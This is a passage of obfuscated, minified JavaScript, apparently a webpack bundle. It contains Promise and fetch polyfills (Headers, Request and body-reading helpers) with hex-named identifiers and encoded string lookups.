_0x4a83b8(_0x40e690)?new _0x3435e6(function(_0x501514,_0x2d295f){var _0x565fdc=a1_0x7816;for(var _0x274f4d=_0x40e690[_0x565fdc(0x1bf)],_0x308c8e=0x0;_0x308c8e<_0x274f4d;_0x308c8e++)_0x3435e6[_0x565fdc(0x391)+'e'](_0x40e690[_0x308c8e])[_0x565fdc(0x427)](_0x501514,_0x2d295f);}):new _0x3435e6(function(_0x76f003,_0x52f865){var _0x12dc8a=a1_0x7816;return _0x52f865(new TypeError(_0x12dc8a(0x43c)+_0x12dc8a(0x308)+_0x12dc8a(0x162)+_0x12dc8a(0x3c8)+_0x12dc8a(0x516)+'.'));});}function _0x578dee(_0xf2913f){var _0x546a33=new this(_0x49a72b);return _0x36470e(_0x546a33,_0xf2913f),_0x546a33;}function _0x4d791a(){var _0x323461=_0x2117a6;throw new TypeError(_0x323461(0x43c)+_0x323461(0x308)+_0x323461(0x2e7)+_0x323461(0x4de)+_0x323461(0x50b)+_0x323461(0x4c5)+_0x323461(0x2c2)+_0x323461(0x3a9)+_0x323461(0x1c6)+_0x323461(0x221)+_0x323461(0x482)+_0x323461(0x395)+_0x323461(0x220)+_0x323461(0x38c));}function _0x2ed857(){var _0xe5f448=_0x2117a6;throw new TypeError(_0xe5f448(0x2e2)+_0xe5f448(0x3dc)+_0xe5f448(0x1db)+_0xe5f448(0x163)+_0xe5f448(0x2f4)+_0xe5f448(0x3f8)+_0xe5f448(0x1a9)+_0xe5f448(0x356)+_0xe5f448(0x3d9)+_0xe5f448(0x410)+_0xe5f448(0x2bc)+_0xe5f448(0x1f9)+_0xe5f448(0x2c9)+_0xe5f448(0x36c)+_0xe5f448(0x161)+_0xe5f448(0x423)+_0xe5f448(0x19e)+_0xe5f448(0x4df)+_0xe5f448(0x39e)+_0xe5f448(0x1e6));}var _0x335f13=(function(){var _0x4f66a4=_0x2117a6;function _0x419328(_0x2dbee7){var _0x327191=a1_0x7816;this[_0x5b54de]=_0x4a7bb1(),this[_0x327191(0x188)+'t']=this[_0x327191(0x3ee)]=void 0x0,this[_0x327191(0x20a)+_0x327191(0x34a)]=[],_0x49a72b!==_0x2dbee7&&(_0x327191(0x39e)+'on'!=typeof _0x2dbee7&&_0x4d791a(),this instanceof _0x419328?_0x38f3c7(this,_0x2dbee7):_0x2ed857());}return _0x419328[_0x4f66a4(0x18e)+_0x4f66a4(0x446)][_0x4f66a4(0x355)]=function(_0x5b5ef0){var _0x15aa12=_0x4f66a4;return this[_0x15aa12(0x427)](null,_0x5b5ef0);},_0x419328[_0x4f66a4(0x18e)+_0x4f66a4(0x446)][_0x4f66a4(0x50f)+'y']=function(_0x31743d){var _0x38fed3=_0x4f66a4,_0x197570=this,_0x597b3a=_0x197570[_0x38fed3(0x239)+_0x38fed3(0x215)];return _0x32b069(_0x31743d)?_0x197570[_0x38fed3(0x427)](function(_0x198715){var _0x29c5e2=_0x38fed3;return _0x597b3a[_0x29c5e2(0x391)+'e'](_0x31743d())[_0x29c5e2(0x427)](function(){return _0x198715;});},function(_0x14331a){var _0x4dba6c=_0x38fed3;return _0x597b3a[_0x4dba6c(0x391)+'e'](_0x31743d())[_0x4dba6c(0x427)](function(){throw _0x14331a;});}):_0x197570[_0x38fed3(0x427)](_0x31743d,_0x31743d);},_0x419328;}());function _0x43c7bc(){var _0x4e1bf0=_0x2117a6,_0x4815d4=void 0x0;if(void 0x0!==_0x511fba['g'])_0x4815d4=_0x511fba['g'];else{if(_0x4e1bf0(0x4b4)+_0x4e1bf0(0x28b)!=typeof self)_0x4815d4=self;else try{_0x4815d4=Function(_0x4e1bf0(0x327)+_0x4e1bf0(0x40e))();}catch(_0x1a8add){throw new Error(_0x4e1bf0(0x4ee)+_0x4e1bf0(0x35d)+_0x4e1bf0(0x2a3)+_0x4e1bf0(0x1d8)+_0x4e1bf0(0x328)+_0x4e1bf0(0x1f9)+_0x4e1bf0(0x4ce)+_0x4e1bf0(0x2fa)+_0x4e1bf0(0x2dd)+_0x4e1bf0(0x34b)+_0x4e1bf0(0x4d9)+_0x4e1bf0(0x177));}}var _0x3d3707=_0x4815d4[_0x4e1bf0(0x465)+'e'];if(_0x3d3707){var _0x94201b=null;try{_0x94201b=Object[_0x4e1bf0(0x18e)+_0x4e1bf0(0x446)][_0x4e1bf0(0x426)+'ng'][_0x4e1bf0(0x493)](_0x3d3707[_0x4e1bf0(0x391)+'e']());}catch(_0xb4db20){}if(_0x4e1bf0(0x275)+_0x4e1bf0(0x15b)+_0x4e1bf0(0x51b)===_0x94201b&&!_0x3d3707[_0x4e1bf0(0x230)])return;}_0x4815d4[_0x4e1bf0(0x465)+'e']=_0x335f13;}return _0x335f13[_0x2117a6(0x18e)+_0x2117a6(0x446)][_0x2117a6(0x427)]=_0x401b75,_0x335f13[_0x2117a6(0x432)]=_0x548464,_0x335f13[_0x2117a6(0x371)]=_0x597aa0,_0x335f13[_0x2117a6(0x391)+'e']=_0x205b9f,_0x335f13[_0x2117a6(0x2c7)]=_0x578dee,_0x335f13[_0x2117a6(0x1dc)+_0x2117a6(0x3f9)+'r']=_0x2c1105,_0x335f13[_0x2117a6(0x48d)+'ap']=_0x5419d0,_0x335f13[_0x2117a6(0x479)]=_0x23aab1,_0x335f13[_0x2117a6(0x4ee)+'ll']=_0x43c7bc,_0x335f13[_0x2117a6(0x465)+'e']=_0x335f13,_0x335f13;}());},0x2085:function(_0x309fbc,_0x1fed92){'use strict';var _0x5d3106=a1_0x7816;Object[_0x5d3106(0x468)+_0x5d3106(0x3e7)+'ty'](_0x1fed92,_0x5d3106(0x17a)+_0x5d3106(0x3c0),{'value':!0x0}),_0x1fed92[_0x5d3106(0x202)]=void 0x0,_0x1fed92[_0x5d3106(0x202)]=function(_0x5ef267){};},0x21b0:function(_0x180604,_0x5d08e2,_0x3d1c0f){'use strict';var _0xc3685b=a1_0x7816;_0x3d1c0f['r'](_0x5d08e2),_0x3d1c0f['d'](_0x5d08e2,{'DOMException':function(){return _0x58353e;},'Headers':function(){return _0x539ffc;},'Request':function(){return _0x24d8c4;},'Response':function(){return _0x799f9d;},'fetch':function(){return _0x56ee64;}});var _0x588b05=_0xc3685b(0x4b4)+_0xc3685b(0x28b)!=typeof globalThis&&globalThis||_0xc3685b(0x4b4)+_0xc3685b(0x28b)!=typeof self&&self||void 0x0!==_0x3d1c0f['g']&&_0x3d1c0f['g']||{},_0x1c85cb={'searchParams':_0xc3685b(0x522)+_0xc3685b(0x3f1)+_0xc3685b(0x337)in _0x588b05,'iterable':_0xc3685b(0x1a4)in _0x588b05&&_0xc3685b(0x413)+'or'in Symbol,'blob':_0xc3685b(0x343)+_0xc3685b(0x1ee)in _0x588b05&&_0xc3685b(0x49b)in _0x588b05&&(function(){try{return new Blob(),!0x0;}catch(_0x2efdb2){return!0x1;}}()),'formData':_0xc3685b(0x524)+'ta'in _0x588b05,'arrayBuffer':_0xc3685b(0x3ac)+_0xc3685b(0x3b2)in _0x588b05};if(_0x1c85cb[_0xc3685b(0x2cd)+_0xc3685b(0x3b2)])var _0x1d3c5d=[_0xc3685b(0x275)+_0xc3685b(0x282)+_0xc3685b(0x362),_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x3bf)+']',_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x41f)+_0xc3685b(0x203)+'y]',_0xc3685b(0x275)+_0xc3685b(0x223)+_0xc3685b(0x3a6)+']',_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x396)+'y]',_0xc3685b(0x275)+_0xc3685b(0x2a5)+_0xc3685b(0x20e)+']',_0xc3685b(0x275)+_0xc3685b(0x341)+_0xc3685b(0x4f9)+'y]',_0xc3685b(0x275)+_0xc3685b(0x485)+_0xc3685b(0x457)+_0xc3685b(0x19f),_0xc3685b(0x275)+_0xc3685b(0x485)+_0xc3685b(0x4e2)+_0xc3685b(0x19f)],_0x20fbb1=ArrayBuffer[_0xc3685b(0x462)]||function(_0x13aa95){var _0xe2c808=_0xc3685b;return _0x13aa95&&_0x1d3c5d[_0xe2c808(0x37b)+'f'](Object[_0xe2c808(0x18e)+_0xe2c808(0x446)][_0xe2c808(0x426)+'ng'][_0xe2c808(0x493)](_0x13aa95))>-0x1;};function _0x2c5e4a(_0x323702){var _0xff2aba=_0xc3685b;if(_0xff2aba(0x502)!=typeof _0x323702&&(_0x323702=String(_0x323702)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0xff2aba(0x1a6)](_0x323702)||''===_0x323702)throw new TypeError(_0xff2aba(0x26c)+_0xff2aba(0x225)+_0xff2aba(0x47b)+_0xff2aba(0x24d)+_0xff2aba(0x500)+_0xff2aba(0x42b)+_0xff2aba(0x461)+_0x323702+'\x22');return _0x323702[_0xff2aba(0x1d2)+_0xff2aba(0x47c)]();}function _0x2c9f04(_0x900062){var _0x561025=_0xc3685b;return _0x561025(0x502)!=typeof _0x900062&&(_0x900062=String(_0x900062)),_0x900062;}function _0x166cf4(_0x3905ff){var _0x3fdf32=_0xc3685b,_0x10ab37={'next':function(){var _0x371196=a1_0x7816,_0x334575=_0x3905ff[_0x371196(0x344)]();return{'done':void 0x0===_0x334575,'value':_0x334575};}};return _0x1c85cb[_0x3fdf32(0x1a3)+'le']&&(_0x10ab37[Symbol[_0x3fdf32(0x413)+'or']]=function(){return _0x10ab37;}),_0x10ab37;}function _0x539ffc(_0xcca5a2){var _0xa3658a=_0xc3685b;this[_0xa3658a(0x508)]={},_0xcca5a2 instanceof _0x539ffc?_0xcca5a2[_0xa3658a(0x399)+'h'](function(_0x20a7c1,_0x41e2a2){var _0x32f0e2=_0xa3658a;this[_0x32f0e2(0x3ba)](_0x41e2a2,_0x20a7c1);},this):Array[_0xa3658a(0x471)+'y'](_0xcca5a2)?_0xcca5a2[_0xa3658a(0x399)+'h'](function(_0x2176fa){var _0x263535=_0xa3658a;if(0x2!=_0x2176fa[_0x263535(0x1bf)])throw new TypeError(_0x263535(0x1e8)+_0x263535(0x1ad)+_0x263535(0x36c)+_0x263535(0x50d)+_0x263535(0x17e)+_0x263535(0x3e9)+_0x263535(0x4cd)+_0x263535(0x504)+_0x263535(0x1c0)+_0x263535(0x377)+_0x263535(0x354)+'d'+_0x2176fa[_0x263535(0x1bf)]);this[_0x263535(0x3ba)](_0x2176fa[0x0],_0x2176fa[0x1]);},this):_0xcca5a2&&Object[_0xa3658a(0x145)+_0xa3658a(0x3e7)+_0xa3658a(0x22b)+'s'](_0xcca5a2)[_0xa3658a(0x399)+'h'](function(_0x3e341f){var _0x31ede7=_0xa3658a;this[_0x31ede7(0x3ba)](_0x3e341f,_0xcca5a2[_0x3e341f]);},this);}function _0x13f9ee(_0x2538b0){var _0x137bc9=_0xc3685b;if(!_0x2538b0[_0x137bc9(0x41e)+'y'])return _0x2538b0[_0x137bc9(0x2f8)+'ed']?Promise[_0x137bc9(0x2c7)](new TypeError(_0x137bc9(0x315)+_0x137bc9(0x1e3))):void(_0x2538b0[_0x137bc9(0x2f8)+'ed']=!0x0);}function _0x5f5442(_0x3f47a4){return new Promise(function(_0x4f3a40,_0x7b9b50){var _0x38e778=a1_0x7816;_0x3f47a4[_0x38e778(0x373)]=function(){var _0xba7e3d=_0x38e778;_0x4f3a40(_0x3f47a4[_0xba7e3d(0x3ec)]);},_0x3f47a4[_0x38e778(0x193)+'r']=function(){var _0x5bd261=_0x38e778;_0x7b9b50(_0x3f47a4[_0x5bd261(0x25f)]);};});}function _0x3acfdd(_0xca253a){var _0x34d4b3=_0xc3685b,_0x1ce0c3=new FileReader(),_0x15b7b7=_0x5f5442(_0x1ce0c3);return _0x1ce0c3[_0x34d4b3(0x46e)+_0x34d4b3(0x3ac)+_0x34d4b3(0x3b2)](_0xca253a),_0x15b7b7;}function _0x4fc567(_0x36c251){var _0x411e37=_0xc3685b;if(_0x36c251[_0x411e37(0x234)])return _0x36c251[_0x411e37(0x234)](0x0);var _0x4cd482=new Uint8Array(_0x36c251[_0x411e37(0x40f)+_0x411e37(0x170)]);return _0x4cd482[_0x411e37(0x4c4)](new Uint8Array(_0x36c251)),_0x4cd482[_0x411e37(0x154)];}function _0xf94238(){var _0x70544a=_0xc3685b;return this[_0x70544a(0x2f8)+'ed']=!0x1,this[_0x70544a(0x4e1)+_0x70544a(0x45b)]=function(_0x23ee14){var _0x1e8581=_0x70544a,_0x13c7be;this[_0x1e8581(0x2f8)+'ed']=this[_0x1e8581(0x2f8)+'ed'],this[_0x1e8581(0x25a)+_0x1e8581(0x261)]=_0x23ee14,_0x23ee14?_0x1e8581(0x502)==typeof _0x23ee14?this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=_0x23ee14:_0x1c85cb[_0x1e8581(0x1d7)]&&Blob[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)?this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)]=_0x23ee14:_0x1c85cb[_0x1e8581(0x409)+'ta']&&FormData[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)?this[_0x1e8581(0x23e)+_0x1e8581(0x339)+'a']=_0x23ee14:_0x1c85cb[_0x1e8581(0x37f)+_0x1e8581(0x27e)]&&URLSearchParams[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)?this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=_0x23ee14[_0x1e8581(0x426)+'ng']():_0x1c85cb[_0x1e8581(0x2cd)+_0x1e8581(0x3b2)]&&_0x1c85cb[_0x1e8581(0x1d7)]&&((_0x13c7be=_0x23ee14)&&DataView[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x13c7be))?(this[_0x1e8581(0x4b0)+_0x1e8581(0x2f3)+_0x1e8581(0x407)]=_0x4fc567(_0x23ee14[_0x1e8581(0x154)]),this[_0x1e8581(0x25a)+_0x1e8581(0x261)]=new Blob([this[_0x1e8581(0x4b0)+_0x1e8581(0x2f3)+_0x1e8581(0x407)]])):_0x1c85cb[_0x1e8581(0x2cd)+_0x1e8581(0x3b2)]&&(ArrayBuffer[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)||_0x20fbb1(_0x23ee14))?this[_0x1e8581(0x4b0)+_0x1e8581(0x2f3)+_0x1e8581(0x407)]=_0x4fc567(_0x23ee14):this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=_0x23ee14=Object[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x426)+'ng'][_0x1e8581(0x493)](_0x23ee14):(this[_0x1e8581(0x41e)+'y']=!0x0,this[_0x1e8581(0x2ef)+_0x1e8581(0x21f)]=''),this[_0x1e8581(0x398)+'s'][_0x1e8581(0x2ea)](_0x1e8581(0x286)+_0x1e8581(0x1cb))||(_0x1e8581(0x502)==typeof _0x23ee14?this[_0x1e8581(0x398)+'s'][_0x1e8581(0x4c4)](_0x1e8581(0x286)+_0x1e8581(0x1cb),_0x1e8581(0x48a)+_0x1e8581(0x414)+_0x1e8581(0x238)+_0x1e8581(0x1a5)):this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)]&&this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)][_0x1e8581(0x4ab)]?this[_0x1e8581(0x398)+'s'][_0x1e8581(0x4c4)](_0x1e8581(0x286)+_0x1e8581(0x1cb),this[_0x1e8581(0x4d7)+_0x1e8581(0x3cf)][_0x1e8581(0x4ab)]):_0x1c85cb[_0x1e8581(0x37f)+_0x1e8581(0x27e)]&&URLSearchParams[_0x1e8581(0x18e)+_0x1e8581(0x446)][_0x1e8581(0x424)+_0x1e8581(0x318)+'f'](_0x23ee14)&&this[_0x1e8581(0x398)+'s'][_0x1e8581(0x4c4)](_0x1e8581(0x286)+_0x1e8581(0x1cb),_0x1e8581(0x36f)+_0x1e8581(0x44c)+_0x1e8581(0x408)+_0x1e8581(0x430)+_0x1e8581(0x474)+_0x1e8581(0x2d8)+_0x1e8581(0x4bb)+_0x1e8581(0x484)));},_0x1c85cb[_0x70544a(0x1d7)]&&(this[_0x70544a(0x1d7)]=function(){var _0x2abdfd=_0x70544a,_0x34e7b2=_0x13f9ee(this);if(_0x34e7b2)return _0x34e7b2;if(this[_0x2abdfd(0x4d7)+_0x2abdfd(0x3cf)])return Promise[_0x2abdfd(0x391)+'e'](this[_0x2abdfd(0x4d7)+_0x2abdfd(0x3cf)]);if(this[_0x2abdfd(0x4b0)+_0x2abdfd(0x2f3)+_0x2abdfd(0x407)])return Promise[_0x2abdfd(0x391)+'e'](new Blob([this[_0x2abdfd(0x4b0)+_0x2abdfd(0x2f3)+_0x2abdfd(0x407)]]));if(this[_0x2abdfd(0x23e)+_0x2abdfd(0x339)+'a'])throw new Error(_0x2abdfd(0x397)+_0x2abdfd(0x1e0)+_0x2abdfd(0x1cd)+_0x2abdfd(0x2b2)+_0x2abdfd(0x259)+_0x2abdfd(0x4cf));return Promise[_0x2abdfd(0x391)+'e'](new Blob([this[_0x2abdfd(0x2ef)+_0x2abdfd(0x21f)]]));}),this[_0x70544a(0x2cd)+_0x70544a(0x3b2)]=function(){var _0x374e57=_0x70544a;if(this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)]){var _0x3b5423=_0x13f9ee(this);return _0x3b5423||(ArrayBuffer[_0x374e57(0x462)](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)])?Promise[_0x374e57(0x391)+'e'](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x154)][_0x374e57(0x234)](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x2b5)+_0x374e57(0x15c)],this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x2b5)+_0x374e57(0x15c)]+this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)][_0x374e57(0x40f)+_0x374e57(0x170)])):Promise[_0x374e57(0x391)+'e'](this[_0x374e57(0x4b0)+_0x374e57(0x2f3)+_0x374e57(0x407)]));}if(_0x1c85cb[_0x374e57(0x1d7)])return this[_0x374e57(0x1d7)]()[_0x374e57(0x427)](_0x3acfdd);throw new Error(_0x374e57(0x397)+_0x374e57(0x1e0)+_0x374e57(0x210)+_0x374e57(0x3ac)+_0x374e57(0x3b2));},this[_0x70544a(0x3d0)]=function(){var _0x2c5908=_0x70544a,_0x93bf8,_0x306aa7,_0x1982e8,_0x51d0f6,_0x513537,_0x365f1a=_0x13f9ee(this);if(_0x365f1a)return _0x365f1a;if(this[_0x2c5908(0x4d7)+_0x2c5908(0x3cf)])return _0x93bf8=this[_0x2c5908(0x4d7)+_0x2c5908(0x3cf)],_0x306aa7=new FileReader(),_0x1982e8=_0x5f5442(_0x306aa7),_0x51d0f6=/charset=([A-Za-z0-9_-]+)/[_0x2c5908(0x379)](_0x93bf8[_0x2c5908(0x4ab)]),_0x513537=_0x51d0f6?_0x51d0f6[0x1]:_0x2c5908(0x3b0),_0x306aa7[_0x2c5908(0x46e)+_0x2c5908(0x233)](_0x93bf8,_0x513537),_0x1982e8;if(this[_0x2c5908(0x4b0)+_0x2c5908(0x2f3)+_0x2c5908(0x407)])return Promise[_0x2c5908(0x391)+'e'](function(_0x51ece9){var _0x49298e=_0x2c5908;for(var _0x5acaa2=new Uint8Array(_0x51ece9),_0x4536fd=new Array(_0x5acaa2[_0x49298e(0x1bf)]),_0x1a616d=0x0;_0x1a616d<_0x5acaa2[_0x49298e(0x1bf)];_0x1a616d++)_0x4536fd[_0x1a616d]=String[_0x49298e(0x34f)+_0x49298e(0x2cb)](_0x5acaa2[_0x1a616d]);return _0x4536fd[_0x49298e(0x478)]('');}(this[_0x2c5908(0x4b0)+_0x2c5908(0x2f3)+_0x2c5908(0x407)]));if(this[_0x2c5908(0x23e)+_0x2c5908(0x339)+'a'])throw new Error(_0x2c5908(0x397)+_0x2c5908(0x1e0)+_0x2c5908(0x1cd)+_0x2c5908(0x2b2)+_0x2c5908(0x259)+_0x2c5908(0x15e));return Promise[_0x2c5908(0x391)+'e'](this[_0x2c5908(0x2ef)+_0x2c5908(0x21f)]);},_0x1c85cb[_0x70544a(0x409)+'ta']&&(this[_0x70544a(0x409)+'ta']=function(){var _0x198a7a=_0x70544a;return this[_0x198a7a(0x3d0)]()[_0x198a7a(0x427)](_0xa99871);}),this[_0x70544a(0x3e6)]=function(){var _0x4d2e5f=_0x70544a;return this[_0x4d2e5f(0x3d0)]()[_0x4d2e5f(0x427)](JSON[_0x4d2e5f(0x2e1)]);},this;}_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x3ba)]=function(_0x1f957b,_0x9994b7){var _0x3f487d=_0xc3685b;_0x1f957b=_0x2c5e4a(_0x1f957b),_0x9994b7=_0x2c9f04(_0x9994b7);var _0x5738b5=this[_0x3f487d(0x508)][_0x1f957b];this[_0x3f487d(0x508)][_0x1f957b]=_0x5738b5?_0x5738b5+',\x20'+_0x9994b7:_0x9994b7;},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x2df)]=function(_0x1e1c11){var _0x2ebc4a=_0xc3685b;delete this[_0x2ebc4a(0x508)][_0x2c5e4a(_0x1e1c11)];},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x2ea)]=function(_0x5a5f20){var _0xf3bc7e=_0xc3685b;return _0x5a5f20=_0x2c5e4a(_0x5a5f20),this[_0xf3bc7e(0x155)](_0x5a5f20)?this[_0xf3bc7e(0x508)][_0x5a5f20]:null;},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x155)]=function(_0x192d4c){var _0x36babd=_0xc3685b;return this[_0x36babd(0x508)][_0x36babd(0x37a)+_0x36babd(0x3e7)+'ty'](_0x2c5e4a(_0x192d4c));},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x4c4)]=function(_0x4c8146,_0x45122b){var _0x1bbe30=_0xc3685b;this[_0x1bbe30(0x508)][_0x2c5e4a(_0x4c8146)]=_0x2c9f04(_0x45122b);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x399)+'h']=function(_0x27fb53,_0x2a25e1){var _0x16074c=_0xc3685b;for(var _0x1e9cd9 in this[_0x16074c(0x508)])this[_0x16074c(0x508)][_0x16074c(0x37a)+_0x16074c(0x3e7)+'ty'](_0x1e9cd9)&&_0x27fb53[_0x16074c(0x493)](_0x2a25e1,this[_0x16074c(0x508)][_0x1e9cd9],_0x1e9cd9,this);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x439)]=function(){var _0x1e03f3=_0xc3685b,_0x1a0e9c=[];return this[_0x1e03f3(0x399)+'h'](function(_0xad0a26,_0x749a13){var _0x434967=_0x1e03f3;_0x1a0e9c[_0x434967(0x1c3)](_0x749a13);}),_0x166cf4(_0x1a0e9c);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x35b)]=function(){var _0x2b0f9d=_0xc3685b,_0x40489a=[];return this[_0x2b0f9d(0x399)+'h'](function(_0x36a36d){var _0x29f845=_0x2b0f9d;_0x40489a[_0x29f845(0x1c3)](_0x36a36d);}),_0x166cf4(_0x40489a);},_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x199)+'s']=function(){var _0x2dcbed=_0xc3685b,_0x5b8d59=[];return this[_0x2dcbed(0x399)+'h'](function(_0x1fe905,_0x4137aa){var _0xb83301=_0x2dcbed;_0x5b8d59[_0xb83301(0x1c3)]([_0x4137aa,_0x1fe905]);}),_0x166cf4(_0x5b8d59);},_0x1c85cb[_0xc3685b(0x1a3)+'le']&&(_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][Symbol[_0xc3685b(0x413)+'or']]=_0x539ffc[_0xc3685b(0x18e)+_0xc3685b(0x446)][_0xc3685b(0x199)+'s']);var _0x537dfc=[_0xc3685b(0x1f2)+'T',_0xc3685b(0x204),_0xc3685b(0x4bc),_0xc3685b(0x449),_0xc3685b(0x420)+'S',_0xc3685b(0x3a8),_0xc3685b(0x463),_0xc3685b(0x39c),_0xc3685b(0x4a2)];function _0x24d8c4(_0x2a8a90,_0x47f4cb){var _0x2b176d=_0xc3685b;if(!(this instanceof _0x24d8c4))throw new TypeError(_0x2b176d(0x2db)+_0x2b176d(0x1ec)+_0x2b176d(0x417)+_0x2b176d(0x253)+_0x2b176d(0x268)+_0x2b176d(0x32a)+_0x2b176d(0x209)+_0x2b176d(0x2d0)+_0x2b176d(0x220)+_0x2b176d(0x49e)+_0x2b176d(0x3df)+_0x2b176d(0x23b)+_0x2b176d(0x2f7)+_0x2b176d(0x33c)+_0x2b176d(0x394));var _0x4fa8f4,_0x5bd25f,_0x4b555b=(_0x47f4cb=_0x47f4cb||{})[_0x2b176d(0x2c0)];if(_0x2a8a90 instanceof _0x24d8c4){if(_0x2a8a90[_0x2b176d(0x2f8)+'ed'])throw new TypeError(_0x2b176d(0x315)+_0x2b176d(0x1e3));this[_0x2b176d(0x19d)]=_0x2a8a90[_0x2b176d(0x19d)],this[_0x2b176d(0x278)+_0x2b176d(0x357)]=_0x2a8a90[_0x2b176d(0x278)+_0x2b176d(0x357)],_0x47f4cb[_0x2b176d(0x398)+'s']||(this[_0x2b176d(0x398)+'s']=new _0x539ffc(_0x2a8a90[_0x2b176d(0x398)+'s'])),this[_0x2b176d(0x33d)]=_0x2a8a90[_0x2b176d(0x33d)],this[_0x2b176d(0x313)]=_0x2a8a90[_0x2b176d(0x313)],this[_0x2b176d(0x1f8)]=_0x2a8a90[_0x2b176d(0x1f8)],_0x4b555b||null==_0x2a8a90[_0x2b176d(0x25a)+_0x2b176d(0x261)]||(_0x4b555b=_0x2a8a90[_0x2b176d(0x25a)+_0x2b176d(0x261)],_0x2a8a90[_0x2b176d(0x2f8)+'ed']=!0x0);}else this[_0x2b176d(0x19d)]=String(_0x2a8a90);if(this[_0x2b176d(0x278)+_0x2b176d(0x357)]=_0x47f4cb[_0x2b176d(0x278)+_0x2b176d(0x357)]||this[_0x2b176d(0x278)+_0x2b176d(0x357)]||_0x2b176d(0x47f)+_0x2b176d(0x2d6),!_0x47f4cb[_0x2b176d(0x398)+'s']&&this[_0x2b176d(0x398)+'s']||(this[_0x2b176d(0x398)+'s']=new _0x539ffc(_0x47f4cb[_0x2b176d(0x398)+'s'])),this[_0x2b176d(0x33d)]=(_0x4fa8f4=_0x47f4cb[_0x2b176d(0x33d)]||this[_0x2b176d(0x33d)]||_0x2b176d(0x4bc),_0x5bd25f=_0x4fa8f4[_0x2b176d(0x300)+_0x2b176d(0x47c)](),_0x537dfc[_0x2b176d(0x37b)+'f'](_0x5bd25f)>-0x1?_0x5bd25f:_0x4fa8f4),this[_0x2b176d(0x313)]=_0x47f4cb[_0x2b176d(0x313)]||this[_0x2b176d(0x313)]||null,this[_0x2b176d(0x1f8)]=_0x47f4cb[_0x2b176d(0x1f8)]||this[_0x2b176d(0x1f8)]||(function(){var _0x50ef8b=_0x2b176d;if(_0x50ef8b(0x235)+_0x50ef8b(0x519)+_0x50ef8b(0x299)in _0x588b05)return new AbortController()[_0x50ef8b(0x1f8)];}()),this[_0x2b176d(0x14a)+'er']=null,(_0x2b176d(0x4bc)===this[_0x2b176d(0x33d)]||_0x2b176d(0x449)===this[_0x2b176d(0x33d)])&&_0x4b555b)throw new TypeError(_0x2b176d(0x42f)+_0x2b176d(0x348)+_0x2b176d(0x190)+_0x2b176d(0x182)+_0x2b176d(0x20b)+_0x2b176d(0x1c9)+_0x2b176d(0x180));if(this[_0x2b176d(0x4e1)+_0x2b176d(0x45b)](_0x4b555b),!(_0x2b176d(0x4bc)!==this[_0x2b176d(0x33d)]&&_0x2b176d(0x449)!==this[_0x2b176d(0x33d)]||_0x2b176d(0x368)+'re'!==_0x47f4cb[_0x2b176d(0x3c2)]&&_0x2b176d(0x1a2)+'he'!==_0x47f4cb[_0x2b176d(0x3c2)])){var _0x32d479=/([?&])_=[^&]*/;if(_0x32d479[_0x2b176d(0x1a6)](this[_0x2b176d(0x19d)]))this[_0x2b176d(0x19d)]=this[_0x2b176d(0x19d)][_0x2b176d(0x3a5)+'e'](_0x32d479,_0x2b176d(0x352)+new Date()[_0x2b176d(0x297)+'e']());else this[_0x2b176d(0x19d)]+=(/\?/[_0x2b176d(0x1a6)](this[_0x2b176d(0x19d)])?'&':'?')+'_='+new Date()[_0x2b176d(0x297)+'e']();}}function _0xa99871(_0x1ea558){var _0x34dd61=_0xc3685b,_0x212e28=new FormData();return _0x1ea558[_0x34dd61(0x32c)]()[_0x34dd61(0x3b8)]('&')[_0x34dd61(0x399)+'h'](function(_0x27d589){var _0x1a736f=_0x34dd61;if(_0x27d589){var _0x26da1d=_0x27d589[_0x1a736f(0x3b8)]('='),_0x8ff498=_0x26da1d[_0x1a736f(0x344)]()[_0x1a736f(0x3a5)+'e'](/\+/g,'\x20'),_0x45d532=_0x26da1d[_0x1a736f(0x478)]('=')[_0x1a736f(0x3a5)+'e'](/\+/g,'\x20');_0x212e28[_0x1a736f(0x3ba)](decodeURIComponent(_0x8ff498),decodeURIComponent(_0x45d532));}}),_0x212e28;}function _0x799f9d(_0x54fac3,_0x1a0b62){var 